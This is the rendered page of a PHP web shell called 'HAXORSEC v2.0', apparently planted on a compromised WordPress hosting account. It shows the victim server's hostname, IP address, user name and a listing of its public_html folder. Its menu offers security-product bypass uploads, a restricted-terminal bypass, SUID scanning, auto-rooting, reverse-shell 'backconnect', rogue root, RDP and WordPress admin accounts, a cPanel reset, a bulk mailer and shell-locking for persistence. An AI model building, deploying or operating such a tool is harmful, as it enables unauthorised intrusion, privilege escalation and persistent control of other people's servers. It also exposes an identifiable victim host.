            color: var(--accent);
            border-bottom-color: rgba(59, 130, 246, 0.5);
        }
        
        .tab-link.active {
            color: var(--accent);
            border-bottom-color: var(--accent);
        }
        
        /* Kill process button */
        .kill-process-btn {
            background: rgba(239, 68, 68, 0.2);
            color: var(--danger);
            border: 1px solid var(--danger);
            padding: 0.25rem 0.5rem;
            border-radius: 0.25rem;
            font-size: 0.75rem;
            cursor: pointer;
            transition: all 0.3s;
        }
        
        .kill-process-btn:hover {
            background: rgba(239, 68, 68, 0.4);
        }
        
        /* Database query box */
        .query-box {
            width: 100%;
            background: rgba(15, 23, 42, 0.5);
            border: 1px solid rgba(59, 130, 246, 0.3);
            color: var(--text);
            padding: 0.75rem;
            font-family: 'Roboto Mono', monospace;
            border-radius: 0.25rem;
            margin-bottom: 1rem;
            min-height: 100px;
        }
        
        /* Database results */
        .query-results {
            max-height: 400px;
            overflow-y: auto;
            margin-top: 1rem;
        }
    </style>
</head>
<body class="cyber-terminal">
    <div class="sidebar-toggle md:hidden flex items-center justify-center">
        <i class="fas fa-bars text-white text-xl"></i>
        <span class="ml-2 text-white cyber-font">MENU</span>
    </div>
    
    <div class="flex h-screen overflow-hidden">
        <div class="sidebar glass-effect h-full fixed left-0 top-0 overflow-y-auto cyber-border">
            <div class="p-4">
                <div class="flex items-center justify-between mb-6 md:flex hidden">
                    <div class="flex items-center">
                        <i class="fas fa-robot text-blue-400 text-2xl mr-2 cyber-glow"></i>
                        <h1 class="text-xl font-bold cyber-font">HAXORSEC<span class="text-blue-400 cyber-glow">v2.0</span></h1>
                    </div>
                    <button class="close-sidebar md:hidden text-gray-400 hover:text-white">
                        <i class="fas fa-times"></i>
                    </button>
                </div>

                <div class="mb-6">
                    <h3 class="text-xs uppercase tracking-wider text-gray-400 mb-2 px-2 cyber-font">QUICK ACTIONS</h3>
                    <a href="?d=2f686f6d652f6d69743633312f7075626c69635f68746d6c" class="bg-blue-600 hover:bg-blue-700 text-white px-3 py-1 rounded text-sm flex items-center cyber-btn">
                                <i class="fas fa-home mr-1"></i> Home
                        </a>
                        <br>
                    <div class="flex items-center flex-wrap gap-2">
                        <a href="" id="create_folder" class="bg-blue-600 hover:bg-blue-700 text-white px-3 py-1 rounded text-sm flex items-center cyber-btn">
                            <i class="fas fa-folder-plus mr-1"></i> Folder
                        </a>
                        <a href="" id="create_file" class="bg-green-600 hover:bg-green-700 text-white px-3 py-1 rounded text-sm flex items-center cyber-btn cyber-btn-success">
                            <i class="fas fa-file-circle-plus mr-1"></i> File
                        </a>
                    </div>
                    <br>
                    <h3 class="text-xs uppercase tracking-wider text-gray-400 mb-2 px-2 cyber-font">NORMAL UPLOAD</h3>
                    <form action="" method="post" enctype='multipart/form-data' class="mb-6">
                        <div class="flex items-center flex-wrap gap-2">
                            <input type="file" name="haxorsec-upload" class="hidden" id="file-upload">
                            <label for="file-upload" class="bg-indigo-600 hover:bg-indigo-700 text-white px-3 py-1 rounded text-sm flex items-center cyber-btn">
                                <i class="fas fa-upload mr-2"></i> Upload
                            </label>
                            <button type="submit" name="haxorsec-up-submit" class="bg-teal-600 hover:bg-teal-700 text-white px-3 py-1 rounded text-sm flex items-center cyber-btn cyber-btn-success">
                                <i class="fas fa-check mr-2"></i> Submit
                            </button>
                        </div>
                    </form>
                    <h3 class="text-xs uppercase tracking-wider text-gray-400 mb-2 px-2 cyber-font">BITNINJA BYPASS</h3>
                    <form action="" method="post" enctype='multipart/form-data' class="mb-6">
                        <div class="flex items-center flex-wrap gap-2">
                            <input type="file" name="bitninja-upload" class="hidden" id="file-uploads">
                            <label for="file-uploads" class="bg-indigo-600 hover:bg-indigo-700 text-white px-3 py-1 rounded text-sm flex items-center cyber-btn">
                                <i class="fas fa-upload mr-2"></i> Upload
                            </label>
                            <button type="submit" name="bitninja-up-submit" class="bg-teal-600 hover:bg-teal-700 text-white px-3 py-1 rounded text-sm flex items-center cyber-btn cyber-btn-success">
                                <i class="fas fa-check mr-2"></i> Submit
                            </button>
                        </div>
                    </form>
                </div>
                
                <div class="mb-4">
                    <h3 class="text-xs uppercase tracking-wider text-gray-400 mb-2 px-2 cyber-font">CYBER TOOLS</h3>
                    <ul>
                        <li>
                            <a href="?d=2f686f6d652f6d69743633312f7075626c69635f68746d6c&terminal=normal" class="nav-link flex items-center px-3 py-2 text-sm rounded-lg mb-1">
                                <i class="fas fa-terminal text-green-400 mr-3 cyber-glow-success"></i>
                                <span>Terminal</span>
                            </a>
                        </li>
                        <li>
                            <a href="?d=2f686f6d652f6d69743633312f7075626c69635f68746d6c&terminal=chankro" class="nav-link flex items-center px-3 py-2 text-sm rounded-lg mb-1">
                                <i class="fas fa-terminal text-green-400 mr-3 cyber-glow-success"></i>
                                <span>Terminal Bypass</span>
                                <span class="badge ml-auto text-green-400 cyber-font">TOP</span>
                            </a>
                        </li>
                        <li>
                            <a href="?d=2f686f6d652f6d69743633312f7075626c69635f68746d6c&scan=suid" class="nav-link flex items-center px-3 py-2 text-sm rounded-lg mb-1">
                                <i class="fas fa-search text-cyan-400 mr-3 cyber-glow"></i>
                                <span>Scanner SUID</span>
                                <span class="badge ml-auto text-green-400 cyber-font">TOP</span>
                            </a>
                        </li>
                        <li>
                            <a href="?d=2f686f6d652f6d69743633312f7075626c69635f68746d6c&terminal=root" class="nav-link flex items-center px-3 py-2 text-sm rounded-lg mb-1">
                                <i class="fas fa-user-shield text-red-400 mr-3 cyber-glow-danger"></i>
                                <span>Auto Root</span>
                                <span class="badge ml-auto cyber-font">ROOT</span>
                            </a>
                        </li>
                        <li>
                            <a href="?d=2f686f6d652f6d69743633312f7075626c69635f68746d6c&malwarescan" class="nav-link flex items-center px-3 py-2 text-sm rounded-lg mb-1">
                                <i class="fas fa-shield-alt text-red-400 mr-3"></i>
                                <span>Malware Scanner</span>
                            </a>
                        </li>
                        <li>
                            <a href="?d=2f686f6d652f6d69743633312f7075626c69635f68746d6c&disabled_functions" class="nav-link flex items-center px-3 py-2 text-sm rounded-lg mb-1">
                                <i class="fas fa-ban text-red-400 mr-3 cyber-glow-danger"></i>
                                <span>Check Disabled Functions</span>
                            </a>
                        </li>
                        <li>
                            <a href="?d=2f686f6d652f6d69743633312f7075626c69635f68746d6c&dbmanager" class="nav-link flex items-center px-3 py-2 text-sm rounded-lg mb-1">
                                <i class="fas fa-database text-blue-400 mr-3 cyber-glow"></i>
                                <span>Database Manager</span>
                            </a>
                        </li>
                        <li>
                            <a href="?d=2f686f6d652f6d69743633312f7075626c69635f68746d6c&process" class="nav-link flex items-center px-3 py-2 text-sm rounded-lg mb-1">
                                <i class="fas fa-microchip text-blue-400 mr-3 cyber-glow"></i>
                                <span>Process Manager</span>
                            </a>
                        </li>
                        <li>
                            <a href="?d=2f686f6d652f6d69743633312f7075626c69635f68746d6c&network" class="nav-link flex items-center px-3 py-2 text-sm rounded-lg mb-1">
                                <i class="fas fa-network-wired text-green-400 mr-3 cyber-glow-success"></i>
                                <span>Network Connections</span>
                            </a>
                        </li>
                        <li>
                            <a href="?d=2f686f6d652f6d69743633312f7075626c69635f68746d6c&adminer" class="nav-link flex items-center px-3 py-2 text-sm rounded-lg mb-1">
                                <i class="fas fa-database text-blue-400 mr-3 cyber-glow"></i>
                                <span>Adminer</span>
                            </a>
                        </li>
                        <li>
                            <a href="?d=2f686f6d652f6d69743633312f7075626c69635f68746d6c&destroy" class="nav-link flex items-center px-3 py-2 text-sm rounded-lg mb-1">
                                <i class="fas fa-ghost text-purple-400 mr-3 cyber-glow"></i>
                                <span>Backdoor Destroyer</span>
                            </a>
                        </li>
                        <li>
                            <a href="?d=2f686f6d652f6d69743633312f7075626c69635f68746d6c&lockshell" class="nav-link flex items-center px-3 py-2 text-sm rounded-lg mb-1">
                                <i class="fab fa-linux text-yellow-400 mr-3 cyber-glow-warning"></i>
                                <span>Lock Shell</span>
                            </a>
                        </li>
                        <li>
                            <a href="" id="lock-file" class="nav-link flex items-center px-3 py-2 text-sm rounded-lg mb-1">
                                <i class="fas fa-lock text-red-400 mr-3 cyber-glow-danger"></i>
                                <span>Lock File</span>
                            </a>
                        </li>
                        <li>
                            <a href="" id="root-user" class="nav-link flex items-center px-3 py-2 text-sm rounded-lg mb-1">
                                <i class="fas fa-user-plus text-green-400 mr-3 cyber-glow-success"></i>
                                <span>Create User</span>
                                <span class="badge ml-auto cyber-font">ROOT</span>
                            </a>
                        </li>
                        <li>
                            <a href="" id="create-rdp" class="nav-link flex items-center px-3 py-2 text-sm rounded-lg mb-1">
                                <i class="fas fa-laptop-code text-blue-400 mr-3 cyber-glow"></i>
                                <span>Create RDP</span>
                            </a>
                        </li>
                        <li>
                            <a href="//www.exploit-db.com/search?q=Linux%20Kernel%204.18.0" class="nav-link flex items-center px-3 py-2 text-sm rounded-lg mb-1">
                                <i class="fas fa-flask text-orange-400 mr-3 cyber-glow-warning"></i>
                                <span>Linux Exploit</span>
                            </a>
                        </li>
                        <li>
                            <a href="?d=2f686f6d652f6d69743633312f7075626c69635f68746d6c&mailer" class="nav-link flex items-center px-3 py-2 text-sm rounded-lg mb-1">
                                <i class="fas fa-envelope text-pink-400 mr-3 cyber-glow"></i>
                                <span>PHP Mailer</span>
                            </a>
                        </li>
                        <li>
                            <a href="?d=2f686f6d652f6d69743633312f7075626c69635f68746d6c&backconnect" class="nav-link flex items-center px-3 py-2 text-sm rounded-lg mb-1">
                                <i class="fas fa-user-secret text-purple-400 mr-3 cyber-glow"></i>
                                <span>Backconnect</span>
                            </a>
                        </li>
                        <li>
                            <a href="?d=2f686f6d652f6d69743633312f7075626c69635f68746d6c&unlockshell" class="nav-link flex items-center px-3 py-2 text-sm rounded-lg mb-1">
                                <i class="fas fa-unlock text-green-400 mr-3 cyber-glow-success"></i>
                                <span>Unlock Shell</span>
                            </a>
                        </li>
                        <li>
                            <a href="//hashes.com/en/tools/hash_identifier" class="nav-link flex items-center px-3 py-2 text-sm rounded-lg mb-1">
                                <i class="fas fa-code text-cyan-400 mr-3 cyber-glow"></i>
                                <span>Hash Identifier</span>
                            </a>
                        </li>
                        <li>
                            <a href="?d=2f686f6d652f6d69743633312f7075626c69635f68746d6c&cpanelreset" class="nav-link flex items-center px-3 py-2 text-sm rounded-lg mb-1">
                                <i class="fab fa-cpanel text-orange-400 mr-3 cyber-glow-warning"></i>
                                <span>CPanel Reset</span>
                            </a>
                        </li>
                        <li>
                            <a href="?d=2f686f6d652f6d69743633312f7075626c69635f68746d6c&createwp" class="nav-link flex items-center px-3 py-2 text-sm rounded-lg mb-1">
                                <i class="fab fa-wordpress text-blue-400 mr-3 cyber-glow"></i>
                                <span>Create WP User</span>
                            </a>
                        </li>
                    </ul>
                </div>
            </div>
        </div>
                
        <div class="main-content flex-1 overflow-auto">
            <div class="p-6">
                                    <!-- System Stats Grid -->
                    <div class="stats-grid">
                        <!-- CPU Card -->
                        <div class="info-card rounded-lg p-4 cyber-panel">
                            <div class="flex items-center justify-between mb-2">
                                <div class="flex items-center">
                                    <i class="fas fa-microchip text-blue-400 mr-2 cyber-glow"></i>
                                    <span class="font-medium cyber-font">CPU LOAD</span>
                                </div>
                                <span class="text-blue-400 cyber-font">4.92</span>
                            </div>
                            <div class="progress-container mb-2">
                                <div class="progress-bar progress-cpu" style="width: 4.92%"></div>
                            </div>
                            <div class="text-xs text-gray-400 flex justify-between">
                                <span>0%</span>
                                <span class="text-blue-400 cyber-font">
                                4.92%                            </span>
                            </div>
                        </div>
                        
                        <!-- Memory Card -->
                        <div class="info-card rounded-lg p-4 cyber-panel">
                            <div class="flex items-center justify-between mb-2">
                                <div class="flex items-center">
                                    <i class="fas fa-memory text-green-400 mr-2 cyber-glow-success"></i>
                                    <span class="font-medium cyber-font">MEMORY</span>
                                </div>
                                <span class="text-green-400 cyber-font">31.07 GB</span>
                            </div>
                            <div class="progress-container mb-2">
                                <div class="progress-bar progress-mem" style="width: 88.827604680477%"></div>
                            </div>
                            <div class="text-xs text-gray-400 flex justify-between">
                                <span>0%</span>
                                <span class="text-green-400 cyber-font">
                                88.83%                            </span>
                            </div>
                        </div>
                            
                        <!-- Disk Card -->
                        <div class="info-card rounded-lg p-4 cyber-panel">
                            <div class="flex items-center justify-between mb-2">
                                <div class="flex items-center">
                                    <i class="fas fa-hdd text-yellow-400 mr-2 cyber-glow-warning"></i>
                                    <span class="font-medium cyber-font">DISK</span>
                                </div>
                                <span class="text-yellow-400 cyber-font">138.53 GB</span>
                            </div>
                            <div class="progress-container mb-2">
                                <div class="progress-bar progress-disk" style="width: 69.238525918611%"></div>
                            </div>
                            <div class="text-xs text-gray-400 flex justify-between">
                                <span>0%</span>
                                <span class="text-green-400 cyber-font">
                                69.24%                            </span>
                            </div>
                        </div>
                            
                        <!-- Uptime Card -->
                        <div class="info-card rounded-lg p-4 cyber-panel">
                            <div class="flex items-center justify-between">
                                <div class="flex items-center">
                                    <i class="fas fa-clock text-purple-400 mr-2 cyber-glow"></i>
                                    <span class="font-medium cyber-font">UPTIME</span>
                                </div>
                                <span class="text-purple-400 cyber-font">1627h 32m</span>
                            </div>
                        </div>
                    </div>
                    
                    <!-- Server Info -->
                    <div class="glass-effect cyber-panel rounded-lg p-4 mb-6 cyber-border">
                        <div class="grid grid-cols-1 md:grid-cols-2 lg:grid-cols-5 gap-5">
                            <div class="flex items-center">
                                <i class="fas fa-server text-blue-400 mr-2 cyber-glow"></i>
                                <div>
                                    <div class="text-xs text-gray-400 cyber-font">HOSTNAME</div>
                                    <div class="text-sm">Linux srv157.hostserv.co.za 4.18.0-553.54.1.lve.el8.x86_64 #1 SMP Wed Jun 4 13:01:13 UTC 2025 x86_64</div>
                                </div>
                            </div>
                            <div class="flex items-center">
                                <i class="fas fa-globe text-green-400 mr-2 cyber-glow-success"></i>
                                <div>
                                    <div class="text-xs text-gray-400 cyber-font">SOFTWARE</div>
                                    <div class="text-sm">LiteSpeed</div>
                                </div>
                                
                            </div>
                            <div class="flex items-center">
                                <i class="fas fa-network-wired text-purple-400 mr-2 cyber-glow"></i>
                                <div>
                                    <div class="text-xs text-gray-400 cyber-font">IP ADDRESS</div>
                                    <div class="text-sm">41.185.8.229</div>
                                </div>
                            </div>
                            <div class="flex items-center">
                                <i class="fas fa-user text-yellow-400 mr-2 cyber-glow-warning"></i>
                                <div>
                                    <div class="text-xs text-gray-400 cyber-font">USER</div>
                                    <div class="text-sm">mit631</div>
                                </div>
                            </div>
                            <div class="flex items-center">
                                <i class="fab fa-php text-indigo-400 mr-2 cyber-glow"></i>
                                <div>
                                    <div class="text-xs text-gray-400 cyber-font">PHP VERSION</div>
                                    <div class="text-sm">8.1.32</div>
                                </div>
                            </div>
                        </div>
                    </div>
                    
                    <div class="path-breadcrumb glass-effect rounded-lg p-3 mb-4 flex items-center flex-wrap cyber-border">
                        <a href="?d=2f" class="flex items-center text-blue-400 hover:text-blue-300 mr-2 cyber-font">
                                        <i class="fas fa-home mr-1"></i> /
                                      </a><span class="text-gray-400 mr-2 cyber-font">/</span><a href="?d=2f686f6d65" class="text-green-400 hover:text-green-300 mr-2 cyber-font">home</a><span class="text-gray-400 mr-2 cyber-font">/</span><a href="?d=2f686f6d652f6d6974363331" class="text-green-400 hover:text-green-300 mr-2 cyber-font">mit631</a><span class="text-gray-400 mr-2 cyber-font">/</span><a href="?d=2f686f6d652f6d69743633312f7075626c69635f68746d6c" class="text-green-400 hover:text-green-300 mr-2 cyber-font">public_html</a>                        <a href='?d=2f686f6d652f6d69743633312f7075626c69635f68746d6c' class="ml-auto bg-indigo-600 hover:bg-indigo-700 text-white px-3 py-1 rounded text-sm flex items-center cyber-btn">
                            <i class="fas fa-home mr-1"></i> Home
                        </a>
                    </div>
                    
                    <div class="glass-effect rounded-lg overflow-hidden cyber-border">
                        <div class="hidden md:grid grid-cols-12 bg-slate-800 p-3 font-medium cyber-font">
                            <div class="col-span-6 flex items-center">
                                <input type="checkbox" id="select-all" class="mr-3">
                                <span>NAME</span>
                            </div>
                            <div class="col-span-2 text-center">SIZE</div>
                            <div class="col-span-2 text-center">PERMISSIONS</div>
                            <div class="col-span-2 text-center">ACTIONS</div>
                        </div>

                        <form action="" method="post">
                            <div class="max-h-[60vh] overflow-y-auto">
                                                                                                                                                                                                                                                    <div class="file-item grid grid-cols-1 md:grid-cols-12 p-3 border-b border-slate-700 hover:bg-slate-800/50 gap-2">
                                            <div class="col-span-6 flex items-start md:items-center">
                                                <input type="checkbox" name="check[]" value=".tmb" class="mr-3 mt-1 md:mt-0">
                                                <div class="text-yellow-400 mr-2"><i class="fas fa-folder"></i></div>
                                                <div class="flex flex-col">
                                                    <a href="?d=2f686f6d652f6d69743633312f7075626c69635f68746d6c2f2e746d62" class="text-blue-300 hover:text-blue-200 truncate">
                                                        .tmb                                                    </a>
                                                    <div class="md:hidden text-sm text-gray-400 flex flex-wrap gap-3 mt-1">
                                                        <span class="text-orange-300">[DIR]</span>
                                                        <span class="text-green-400">drwxr-xr-x</span>
                                                    </div>
                                                </div>
                                            </div>

                                            <div class="hidden md:flex col-span-2 justify-center items-center text-orange-300 text-sm">
                                                [DIR]
                                            </div>

                                            <div class="hidden md:flex col-span-2 justify-center items-center text-green-400 text-sm">
                                                drwxr-xr-x                                            </div>

                                            <div class="col-span-2 flex justify-center items-center space-x-2">
                                                <a href="?d=2f686f6d652f6d69743633312f7075626c69635f68746d6c&re=2e746d62" class="text-blue-400 hover:text-blue-300" title="Rename">
                                                    <i class="fas fa-pen-to-square"></i>
                                                </a>
                                                
                                                <a href="?d=2f686f6d652f6d69743633312f7075626c69635f68746d6c&ch=2e746d62" class="text-yellow-400 hover:text-yellow-300" title="Chmod">
                                                    <i class="fas fa-user-lock"></i>
                                                </a>
                                            </div>
                                        </div>
                                                                                                                                                <div class="file-item grid grid-cols-1 md:grid-cols-12 p-3 border-b border-slate-700 hover:bg-slate-800/50 gap-2">
                                            <div class="col-span-6 flex items-start md:items-center">
                                                <input type="checkbox" name="check[]" value=".well-known" class="mr-3 mt-1 md:mt-0">
                                                <div class="text-yellow-400 mr-2"><i class="fas fa-folder"></i></div>
                                                <div class="flex flex-col">
                                                    <a href="?d=2f686f6d652f6d69743633312f7075626c69635f68746d6c2f2e77656c6c2d6b6e6f776e" class="text-blue-300 hover:text-blue-200 truncate">
                                                        .well-known                                                    </a>
                                                    <div class="md:hidden text-sm text-gray-400 flex flex-wrap gap-3 mt-1">
                                                        <span class="text-orange-300">[DIR]</span>
                                                        <span class="text-green-400">drwxr-xr-x</span>
                                                    </div>
                                                </div>
                                            </div>

                                            <div class="hidden md:flex col-span-2 justify-center items-center text-orange-300 text-sm">
                                                [DIR]
                                            </div>

                                            <div class="hidden md:flex col-span-2 justify-center items-center text-green-400 text-sm">
                                                drwxr-xr-x                                            </div>

                                            <div class="col-span-2 flex justify-center items-center space-x-2">
                                                <a href="?d=2f686f6d652f6d69743633312f7075626c69635f68746d6c&re=2e77656c6c2d6b6e6f776e" class="text-blue-400 hover:text-blue-300" title="Rename">
                                                    <i class="fas fa-pen-to-square"></i>
                                                </a>
                                                
                                                <a href="?d=2f686f6d652f6d69743633312f7075626c69635f68746d6c&ch=2e77656c6c2d6b6e6f776e" class="text-yellow-400 hover:text-yellow-300" title="Chmod">
                                                    <i class="fas fa-user-lock"></i>
                                                </a>
                                            </div>
                                        </div>
                                                                                                                                                <div class="file-item grid grid-cols-1 md:grid-cols-12 p-3 border-b border-slate-700 hover:bg-slate-800/50 gap-2">
                                            <div class="col-span-6 flex items-start md:items-center">
                                                <input type="checkbox" name="check[]" value="AWI5iMkXQS" class="mr-3 mt-1 md:mt-0">
                                                <div class="text-yellow-400 mr-2"><i class="fas fa-folder"></i></div>
                                                <div class="flex flex-col">
                                                    <a href="?d=2f686f6d652f6d69743633312f7075626c69635f68746d6c2f41574935694d6b585153" class="text-blue-300 hover:text-blue-200 truncate">
                                                        AWI5iMkXQS                                                    </a>
                                                    <div class="md:hidden text-sm text-gray-400 flex flex-wrap gap-3 mt-1">
                                                        <span class="text-orange-300">[DIR]</span>
                                                        <span class="text-green-400">drwxr-xr-x</span>
                                                    </div>
                                                </div>
                                            </div>

                                            <div class="hidden md:flex col-span-2 justify-center items-center text-orange-300 text-sm">
                                                [DIR]
                                            </div>

                                            <div class="hidden md:flex col-span-2 justify-center items-center text-green-400 text-sm">
                                                drwxr-xr-x                                            </div>

                                            <div class="col-span-2 flex justify-center items-center space-x-2">
                                                <a href="?d=2f686f6d652f6d69743633312f7075626c69635f68746d6c&re=41574935694d6b585153" class="text-blue-400 hover:text-blue-300" title="Rename">
                                                    <i class="fas fa-pen-to-square"></i>
                                                </a>
                                                
                                                <a href="?d=2f686f6d652f6d69743633312f7075626c69635f68746d6c&ch=41574935694d6b585153" class="text-yellow-400 hover:text-yellow-300" title="Chmod">
                                                    <i class="fas fa-user-lock"></i>
                                                </a>
                                            </div>
                                        </div>
                                                                                                                                                <div class="file-item grid grid-cols-1 md:grid-cols-12 p-3 border-b border-slate-700 hover:bg-slate-800/50 gap-2">
                                            <div class="col-span-6 flex items-start md:items-center">
                                                <input type="checkbox" name="check[]" value="Folder" class="mr-3 mt-1 md:mt-0">
                                                <div class="text-yellow-400 mr-2"><i class="fas fa-folder"></i></div>
                                                <div class="flex flex-col">
                                                    <a href="?d=2f686f6d652f6d69743633312f7075626c69635f68746d6c2f466f6c646572" class="text-blue-300 hover:text-blue-200 truncate">
                                                        Folder                                                    </a>
                                                    <div class="md:hidden text-sm text-gray-400 flex flex-wrap gap-3 mt-1">
                                                        <span class="text-orange-300">[DIR]</span>
                                                        <span class="text-green-400">drwxr-xr-x</span>
                                                    </div>
                                                </div>
                                            </div>

                                            <div class="hidden md:flex col-span-2 justify-center items-center text-orange-300 text-sm">
                                                [DIR]
                                            </div>

                                            <div class="hidden md:flex col-span-2 justify-center items-center text-green-400 text-sm">
                                                drwxr-xr-x                                            </div>

                                            <div class="col-span-2 flex justify-center items-center space-x-2">
                                                <a href="?d=2f686f6d652f6d69743633312f7075626c69635f68746d6c&re=466f6c646572" class="text-blue-400 hover:text-blue-300" title="Rename">
                                                    <i class="fas fa-pen-to-square"></i>
                                                </a>
                                                
                                                <a href="?d=2f686f6d652f6d69743633312f7075626c69635f68746d6c&ch=466f6c646572" class="text-yellow-400 hover:text-yellow-300" title="Chmod">
                                                    <i class="fas fa-user-lock"></i>
                                                </a>
                                            </div>
                                        </div>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    <div class="file-item grid grid-cols-1 md:grid-cols-12 p-3 border-b border-slate-700 hover:bg-slate-800/50 gap-2">
                                            <div class="col-span-6 flex items-start md:items-center">
                                                <input type="checkbox" name="check[]" value="jobs" class="mr-3 mt-1 md:mt-0">
                                                <div class="text-yellow-400 mr-2"><i class="fas fa-folder"></i></div>
                                                <div class="flex flex-col">
                                                    <a href="?d=2f686f6d652f6d69743633312f7075626c69635f68746d6c2f6a6f6273" class="text-blue-300 hover:text-blue-200 truncate">
                                                        jobs                                                    </a>
                                                    <div class="md:hidden text-sm text-gray-400 flex flex-wrap gap-3 mt-1">
                                                        <span class="text-orange-300">[DIR]</span>
                                                        <span class="text-green-400">drwxr-xr-x</span>
                                                    </div>
                                                </div>
                                            </div>

                                            <div class="hidden md:flex col-span-2 justify-center items-center text-orange-300 text-sm">
                                                [DIR]
                                            </div>

                                            <div class="hidden md:flex col-span-2 justify-center items-center text-green-400 text-sm">
                                                drwxr-xr-x                                            </div>

                                            <div class="col-span-2 flex justify-center items-center space-x-2">
                                                <a href="?d=2f686f6d652f6d69743633312f7075626c69635f68746d6c&re=6a6f6273" class="text-blue-400 hover:text-blue-300" title="Rename">
                                                    <i class="fas fa-pen-to-square"></i>
                                                </a>
                                                
                                                <a href="?d=2f686f6d652f6d69743633312f7075626c69635f68746d6c&ch=6a6f6273" class="text-yellow-400 hover:text-yellow-300" title="Chmod">
                                                    <i class="fas fa-user-lock"></i>
                                                </a>
                                            </div>
                                        </div>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    <div class="file-item grid grid-cols-1 md:grid-cols-12 p-3 border-b border-slate-700 hover:bg-slate-800/50 gap-2">
                                            <div class="col-span-6 flex items-start md:items-center">
                                                <input type="checkbox" name="check[]" value="wp-admin" class="mr-3 mt-1 md:mt-0">
                                                <div class="text-yellow-400 mr-2"><i class="fas fa-folder"></i></div>
                                                <div class="flex flex-col">
                                                    <a href="?d=2f686f6d652f6d69743633312f7075626c69635f68746d6c2f77702d61646d696e" class="text-blue-300 hover:text-blue-200 truncate">
                                                        wp-admin                                                    </a>
                                                    <div class="md:hidden text-sm text-gray-400 flex flex-wrap gap-3 mt-1">
                                                        <span class="text-orange-300">[DIR]</span>
                                                        <span class="text-green-400">drwxr-xr-x</span>
                                                    </div>
                                                </div>
                                            </div>

                                            <div class="hidden md:flex col-span-2 justify-center items-center text-orange-300 text-sm">
                                                [DIR]
                                            </div>

                                            <div class="hidden md:flex col-span-2 justify-center items-center text-green-400 text-sm">
                                                drwxr-xr-x                                            </div>

                                            <div class="col-span-2 flex justify-center items-center space-x-2">
                                                <a href="?d=2f686f6d652f6d69743633312f7075626c69635f68746d6c&re=77702d61646d696e" class="text-blue-400 hover:text-blue-300" title="Rename">
                                                    <i class="fas fa-pen-to-square"></i>
                                                </a>
                                                
                                                <a href="?d=2f686f6d652f6d69743633312f7075626c69635f68746d6c&ch=77702d61646d696e" class="text-yellow-400 hover:text-yellow-300" title="Chmod">
                                                    <i class="fas fa-user-lock"></i>
                                                </a>
                                            </div>
                                        </div>
                                                                                                                                                                                                                                                                                                                                                                                                                                <div class="file-item grid grid-cols-1 md:grid-cols-12 p-3 border-b border-slate-700 hover:bg-slate-800/50 gap-2">
                                            <div class="col-span-6 flex items-start md:items-center">
                                                <input type="checkbox" name="check[]" value="wp-content" class="mr-3 mt-1 md:mt-0">
                                                <div class="text-yellow-400 mr-2"><i class="fas fa-folder"></i></div>
                                                <div class="flex flex-col">
                                                    <a href="?d=2f686f6d652f6d69743633312f7075626c69635f68746d6c2f77702d636f6e74656e74" class="text-blue-300 hover:text-blue-200 truncate">
                                                        wp-content                                                    </a>
                                                    <div class="md:hidden text-sm text-gray-400 flex flex-wrap gap-3 mt-1">
                                                        <span class="text-orange-300">[DIR]</span>
                                                        <span class="text-green-400">drwxr-xr-x</span>
                                                    </div>
                                                </div>
                                            </div>

                                            <div class="hidden md:flex col-span-2 justify-center items-center text-orange-300 text-sm">
                                                [DIR]
                                            </div>

                                            <div class="hidden md:flex col-span-2 justify-center items-center text-green-400 text-sm">
                                                drwxr-xr-x                                            </div>

                                            <div class="col-span-2 flex justify-center items-center space-x-2">
                                                <a href="?d=2f686f6d652f6d69743633312f7075626c69635f68746d6c&re=77702d636f6e74656e74" class="text-blue-400 hover:text-blue-300" title="Rename">
                                                    <i class="fas fa-pen-to-square"></i>
                                                </a>
                                                
                                                <a href="?d=2f686f6d652f6d69743633312f7075626c69635f68746d6c&ch=77702d636f6e74656e74" class="text-yellow-400 hover:text-yellow-300" title="Chmod">
                                                    <i class="fas fa-user-lock"></i>
                                                </a>
                                            </div>
                                        </div>
                                                                                                                                                                                                                    <div class="file-item grid grid-cols-1 md:grid-cols-12 p-3 border-b border-slate-700 hover:bg-slate-800/50 gap-2">
                                            <div class="col-span-6 flex items-start md:items-center">
                                                <input type="checkbox" name="check[]" value="wp-includes" class="mr-3 mt-1 md:mt-0">
                                                <div class="text-yellow-400 mr-2"><i class="fas fa-folder"></i></div>
                                                <div class="flex flex-col">
                                                    <a href="?d=2f686f6d652f6d69743633312f7075626c69635f68746d6c2f77702d696e636c75646573" class="text-blue-300 hover:text-blue-200 truncate">
                                                        wp-includes                                                    </a>
                                                    <div class="md:hidden text-sm text-gray-400 flex flex-wrap gap-3 mt-1">
                                                        <span class="text-orange-300">[DIR]</span>
                                                        <span class="text-green-400">drwxr-xr-x</span>
                                                    </div>
                                                </div>
                                            </div>

                                            <div class="hidden md:flex col-span-2 justify-center items-center text-orange-300 text-sm">
                                                [DIR]
                                            </div>

                                            <div class="hidden md:flex col-span-2 justify-center items-center text-green-400 text-sm">
                                                drwxr-xr-x                                            </div>

                                            <div class="col-span-2 flex justify-center items-center space-x-2">
                                                <a href="?d=2f686f6d652f6d69743633312f7075626c69635f68746d6c&re=77702d696e636c75646573" class="text-blue-400 hover:text-blue-300" title="Rename">
                                                    <i class="fas fa-pen-to-square"></i>
                                                </a>
                                                
                                                <a href="?d=2f686f6d652f6d69743633312f7075626c69635f68746d6c&ch=77702d696e636c75646573" class="text-yellow-400 hover:text-yellow-300" title="Chmod">
                                                    <i class="fas fa-user-lock"></i>
                                                </a>
                                            </div>
                                        </div>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    
                                                                                                            <div class="file-item grid grid-cols-1 md:grid-cols-12 p-3 border-b border-slate-700 hover:bg-slate-800/50 gap-2">
                                            <div class="col-span-6 flex items-start md:items-center">
                                                <input type="checkbox" name="check[]" value=".htaccess" class="mr-3 mt-1 md:mt-0">
                                                <div class="mr-2"><i class="fa-solid fa-file" style="color:#edf7f5"></i></div>
                                                    <div class="flex flex-col">
                                                        <a href="?d=2f686f6d652f6d69743633312f7075626c69635f68746d6c&f=2e6874616363657373" class="text-green-300 hover:text-green-200 truncate">
                                                            .htaccess                                                        </a>
                                                        <div class="md:hidden text-sm text-gray-400 flex flex-wrap gap-3 mt-1">
                                                            <span class="text-orange-300">443 <span class="file-size">B</span></span>
                                                            <span class="text-red-400">
                                                                -rw-r--r--                                                            </span>
                                                        </div>
                                                    </div>
                                                </div>

                                                <div class="hidden md:flex col-span-2 justify-center items-center text-orange-300 text-sm">
                                                    443 <span class="file-size">B</span>                                                </div>

